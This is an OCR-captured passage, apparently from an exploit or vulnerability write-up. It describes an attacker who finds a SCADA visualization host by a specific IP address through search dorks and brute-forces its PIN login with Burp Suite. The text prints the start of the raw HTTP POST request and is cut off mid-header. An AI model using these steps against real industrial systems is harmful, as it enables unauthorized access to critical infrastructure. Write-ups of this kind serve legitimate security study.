
Attacker used the dorks and founded this 
IP 62.163.74.206 after that attacker use 
the Burp Suite to brute force it .

Request :

POST /scada-vis/pin?return=index HTTP/1.1

Host: 62.163.74.206

Content-Length: 10

Cache-Control: max-age=0

Accept-Language: en-US,en;q=0.9

Origin: http://62.163.74.206

Content-Type: application/x-www-form-urle
ncoded

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; 
Win64; x64) AppleWebKit/537.36 (KHTML, li